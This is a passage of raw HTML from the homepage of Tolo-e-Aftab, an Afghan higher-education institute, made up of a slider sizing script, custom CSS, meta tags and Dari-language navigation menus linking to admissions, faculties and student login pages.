							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			#ubermenu-nav-main-2 .ubermenu-target-title{
	font-size:14px;
}
.ubermenu .ubermenu-target{
	padding-left:15px;
	padding-right:15px;
}
#search{
	width:100% !important;
}

.ubermenu-bound{
	position:static;
}

.navbar-brand{
	padding-left:0px !important;
	padding-right:0px !important;
	padding-top:0px !important;
}
.menus{
	padding-top:40px;
}
.betwn-menu{
	margin:0px;
}
.bottom-menu .navbar{
	padding-top:10px;
}
.body-bg{
	
	background-image:url('https://toloeaftab.edu.af/tolo/wp-content/uploads/2020/09/bg.png');
}
.top-head, .main-content{
	background-color:#fff;
}
#menu-top-menu li a, #menu-top-menu-pashto li a, #menu-top-menu-english li a{
	color:#0d0d0d;
	font-weight:bold;
}
.main-header{
	
}
.footer{
	
}
.navbar-nav li a:hover, .nav > li > a:hover, .nav > li > a:focus{
	background: #ffffff !important;
    color: #1d2162 !important;
    border-bottom: 1px solid #e75f24;
    border-radius: 0px;
}
.navbar-nav > li a, .nav > li > a{
	padding: 10px 0px !important;
	margin: 0px 15px;
}
.nav > li > a > img{
	margin: 0px 3px;
}
.pll-parent-menu-item{
	   background: #d0d0d887 !important;
    border-radius: 35px !important;
    margin-bottom: 5px !important;
}
.pll-parent-menu-item a{
	border-radius:30px !important;
}

		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<title>
		موسسه تحصیلات عالی طلوع آفتاب - TOLO-E-AFTAB University
	</title>
<meta name="title" content="موسسه تحصیلات عالی طلوع آفتاب - TOLO-E-AFTAB University">
<meta name="description" content="">
<meta name="keywords" content="">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English">
<meta name="revisit-after" content=" days">
<meta name="author" content="Qasim Karimi">

<link rel="icon" type="image/x-icon" href="https://toloeaftab.edu.af" />
<link rel="stylesheet" type="text/css" media="all" href="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/style.css" />
<link rel="pingback" href="https://toloeaftab.edu.af/xmlrpc.php" />
<!-- ////////////////////////////////// -->
<!-- //      Start Stylesheets       // -->
<link href='http://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/css/bootstrap.css">
<link rel="stylesheet" href="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/css/bootstrap-theme.css">
<link rel="stylesheet" type="text/css" href="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/style.css" />
	
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-rtl/3.4.0/css/bootstrap-rtl.css" />
</head>
<body class="body-bg">
	<div class="container-fluid main-header">
		<div class="container top-head">
	        <div class="row">
				<div class="col-lg-2 col-md-3 col-sm-3 col-xs-12">
					<a class="navbar-brand" href="#"><img src="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/img/toloeaftab-logo.jpg" class="logo"/></a>
	  			</div>
	  			<div class="col-lg-10 col-md-9 col-sm-9 col-xs-12 menus">
					<div class="row">
						<div class="col-lg-10 col-md-10 col-sm-6 col-xs-12">
							
<!-- UberMenu [Configuration:main] [Theme Loc:top-bar-menu] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc-top-bar-menu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-6-top-bar-menu-2"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-6-top-bar-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-6 ubermenu-loc-top-bar-menu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-right ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-6-top-bar-menu" class="ubermenu-nav" data-title="Top Menu"><li id="menu-item-187" class="pll-parent-menu-item ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-187 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-submenu-rtl ubermenu-submenu-reverse" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#pll_switcher" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text"><img src="[data-uri]" title="دری" alt="دری" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">دری</span></span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-187 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item ubermenu-submenu-content-align-right"  ><li id="menu-item-187-fa" class="lang-item lang-item-7 lang-item-fa current-lang lang-item-first ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-187-fa ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%b9%d8%a7%d9%88%d9%86%db%8c%d8%aa-%d8%b9%d9%84%d9%85%db%8c/" hreflang="fa-IR" lang="fa-IR"><span class="ubermenu-target-title ubermenu-target-text"><img src="[data-uri]" title="دری" alt="دری" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">دری</span></span></a></li><li id="menu-item-187-ps" class="lang-item lang-item-10 lang-item-ps ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-187-ps ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/ps/%d8%af-%d8%b3%d8%a7%db%8c%d9%86%d8%b3-%d9%be%d9%88%d9%87-%d9%88%d8%a7%d8%a6%d8%b3-%da%86%d8%a7%d9%86%d8%b3%d9%84%d8%b1-%d9%84%d8%ae%d9%88%d8%a7-%d9%be%db%8c%d8%ba%d8%a7%d9%85/" hreflang="ps" lang="ps"><span class="ubermenu-target-title ubermenu-target-text"><img src="[data-uri]" title="پښتو" alt="پښتو" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">پښتو</span></span></a></li><li id="menu-item-187-en" class="lang-item lang-item-14 lang-item-en no-translation ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-187-en ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/en/home/" hreflang="en-GB" lang="en-GB"><span class="ubermenu-target-title ubermenu-target-text"><img src="[data-uri]" title="Eng" alt="Eng" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">Eng</span></span></a></li></ul></li><li id="menu-item-567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-567 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mis.toloeaftab.edu.af/admission" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">ثبت نام آنلاین</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-90 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mis.toloeaftab.edu.af" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">ورود محصلان</span></a></li><li id="menu-item-91" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-91 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mis.toloeaftab.edu.af" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">ورود استادان</span></a></li><li id="menu-item-560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-560 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mis.toloeaftab.edu.af/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">ورود به سیستم MIS</span></a></li><li id="menu-item-562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-562 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mis.toloeaftab.edu.af/kankur-result" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">نتایج امتحان کانکور</span></a></li><li id="menu-item-92" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-92 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-submenu-rtl ubermenu-submenu-reverse" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">تماس با ما</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-92 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item"  ><li id="menu-item-1062" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1062 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-align-right" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b4%d8%b9%d8%a8%d9%87-%d9%85%d8%b1%da%a9%d8%b2%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شعبه مرکزی</span></a></li><li id="menu-item-1061" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1061 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b4%d8%b9%d8%a8%d9%87-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شعبه نمایندگی</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							
		  				</div>
		  				<div class="col-lg-2 col-md-2 col-sm-6 col-xs-12" style="direction:rtl">
							<div id="search">
								<form action="/" method="get">
																												<input type="search" name="s" placeholder="جستجو ..." id="s">
																											<input type="submit" value="جستجو" id="submit2" class="hidden">
								</form>
							</div>
			           </div>
					</div>
					<hr class="betwn-menu" />
					<div class="row bottom-menu">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<nav class="navbar navbar-default" role="navigation">
							  <div class="">
							    <!-- Brand and toggle get grouped for better mobile display -->
							    <div class="navbar-header">
							      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
							        <span class="sr-only">Toggle navigation</span>
							        <span class="icon-bar"></span>
							        <span class="icon-bar"></span>
							        <span class="icon-bar"></span>
							      </button>

							    </div>

							    <!-- Collect the nav links, forms, and other content for toggling -->
							    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
									
							    
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-right ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2" class="ubermenu-nav" data-title="Main Menu"><li id="menu-item-177" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-177 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">صفحه اصلی</span></a></li><li id="menu-item-375" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-375 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-submenu-rtl ubermenu-submenu-reverse" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">درباره دانشگاه</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-375 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item ubermenu-submenu-content-align-right"  ><li id="menu-item-892" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d9%88%d8%b3%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">پیام موسس</span></a></li><li id="menu-item-391" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-391 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-submenu-rtl ubermenu-submenu-reverse" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%be%db%8c%d8%a7%d9%85-%d8%b1%db%8c%db%8c%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">پیام رییس</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-391 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item"  ><li id="menu-item-958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-align-left" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%b1%d8%a6%db%8c%d8%b3-%d9%85%d9%88%d8%b3%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">بیوگرافی رئیس موسسه</span></a></li></ul></li><li id="menu-item-390" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-378 ubermenu-current_page_item ubermenu-item-390 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%b9%d8%a7%d9%88%d9%86%db%8c%d8%aa-%d8%b9%d9%84%d9%85%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">پیام معاونیت علمی</span></a></li><li id="menu-item-389" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">معرفی دانشگاه</span></a></li></ul></li><li id="menu-item-394" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-394 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-submenu-rtl" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">امور علمی-تدریسی</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-394 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item ubermenu-submenu-content-align-right"  ><li id="menu-item-396" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-396 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">دانشکده ها</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-396 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-content-align-right"  ><li id="menu-item-895" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%af%d8%a7%d9%86%d8%b4%da%a9%d8%af%d9%87-%da%a9%d9%85%d9%be%db%8c%d9%88%d9%85%d8%aa%d8%b1%d8%b3%d8%a7%db%8c%d9%86%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">دانشکده کمپیوترساینس</span></a></li><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%af%d8%a7%d9%86%d8%b4%da%a9%d8%af%d9%87-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">دانشکده اقتصاد</span></a></li><li id="menu-item-424" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-424 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%af%d8%a7%d9%86%d8%b4%da%a9%d8%af%d9%87-%d8%ad%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">دانشکده حقوق</span></a></li></ul></li><li id="menu-item-398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-398 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">موضوعات بهم پیوسته</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-398 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-content-align-right"  ><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d8%a7%d9%88%d9%86%db%8c%d8%aa-%d9%85%d8%ad%d8%b5%d9%84%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">معاونیت محصلان</span></a></li><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b1%da%a9%d8%b2-%d8%a7%d8%b1%d8%aa%d9%82%d8%a7%db%8c-%d8%b8%d8%b1%d9%81%db%8c%d8%aa-%d8%a7%d8%b3%d8%aa%d8%a7%d8%af%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">مرکز ارتقای ظرفیت استادان</span></a></li><li id="menu-item-421" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d8%b6%d9%85%db%8c%d9%86-%da%a9%db%8c%d9%81%db%8c%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">مرکز تضمین کیفیت</span></a></li><li id="menu-item-420" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">سیستم مدیریت معلومات</span></a></li></ul></li><li id="menu-item-397" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-397 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">برنامه ها</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-397 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-content-align-right"  ><li id="menu-item-428" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-428 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d9%84%db%8c%d8%b3%d8%a7%d9%86%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">کارشناسی (لیسانس)</span></a></li><li id="menu-item-427" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">زبان انگلیسی</span></a></li><li id="menu-item-426" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%ae%d8%a8%d8%b1%d9%86%da%af%d8%a7%d8%b1%db%8c-%d8%b9%d9%85%d9%84%db%8c-%d8%b4%d8%b4-%d9%85%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">خبرنگاری عملی شش ماه</span></a></li></ul></li></ul></li><li id="menu-item-433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-433 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-submenu-rtl" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">پذیرش</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-433 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item ubermenu-submenu-content-align-right"  ><li id="menu-item-434" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-434 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">معلومات بخش پذیرش</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-434 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-content-align-right"  ><li id="menu-item-453" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7/"><span class="ubermenu-target-title ubermenu-target-text">شرایط پذیرش</span></a></li><li id="menu-item-451" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شرایط تبدیلی</span></a></li><li id="menu-item-450" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-450 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%aa%d8%b9%d8%ac%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">شرایط تعجل</span></a></li><li id="menu-item-452" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-452 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%be%d8%b1%d9%88%d8%b3%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">موارد انفکاک محصل</span></a></li></ul></li><li id="menu-item-435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-435 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 